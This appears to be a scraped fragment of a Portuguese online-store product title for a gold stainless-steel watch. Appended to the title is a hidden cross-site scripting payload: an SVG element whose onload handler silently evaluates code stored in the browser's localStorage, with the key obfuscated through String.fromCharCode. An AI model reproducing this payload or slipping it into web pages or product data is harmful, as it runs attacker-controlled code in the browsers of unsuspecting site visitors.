 Relógio de Luxo de Pulseira de Aço Inoxidáve lBIDEN 0117 Impermeável - Dourado<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>